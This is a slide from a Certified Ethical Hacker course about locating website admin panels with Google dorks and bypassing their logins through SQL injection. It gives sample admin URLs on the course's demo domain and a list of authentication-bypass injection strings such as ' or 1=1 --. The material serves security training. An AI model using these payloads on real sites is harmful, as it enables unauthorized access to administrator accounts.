 Finding and Bypassing Admin Panel of a Website
C|EH
Certified Ethical Hacker
Attackers try to find the admin panel of a website using simple Google dorks, and bypass the administrator
authentication using SQL injection attack
An attacker generally uses Google dorks to find the URL of an admin panel
For example:
http://www.certifiedhacker.com/admin.php
http://www.certifiedhacker.com/admin/
http://www.certifiedhacker.com/admin.html
http://www.certifiedhacker.com:2082/
Once the attacker obtains access to the admin login page, he/she injects malicious input to find the username
and password of the admin
Below is the list of malicious inputs used by attackers to bypass authentication:
‘ or 1=1 --
1'or’1'=’1
admin’--
” or 0=0 --
or 0=0 --
‘ or 0=0 #
” or 0=0 #
or 0=0 #
LOGIN
********
ENTER